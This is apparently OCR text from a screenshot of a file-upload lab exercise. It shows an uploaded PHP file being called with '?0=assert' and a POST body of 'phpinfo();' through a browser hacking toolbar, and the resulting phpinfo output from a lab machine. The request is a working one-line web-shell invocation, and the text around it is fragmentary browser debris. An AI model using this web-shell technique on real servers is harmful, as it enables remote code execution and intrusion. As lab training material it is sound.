 192.168.1.1
phpinfo()
130.png (2
7634.png (
192.168.1
phpinfo()
192.168.1
phpinfo()
不安全 | 192.168.1.109/uploadlabs/upload/test.php?0=assert
书签工具栏 WEBSITES GR_BLOG LAB Tools CVE EXP Linux My Blog Soft 网址导航 Others Python 其他收藏夹 freed.ga 注册
PHP Version 5.2.17
php
System Windows NT MINGY-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
元素 控制台 源代码 网络 性能 内存 应用程序 安全 审核 HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.1.109/uploadlabs/upload/test.php?0=assert
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=phpinfo();
工具
7634.png
打开文件
130.png
打开文件
学习路线
扫描添加获取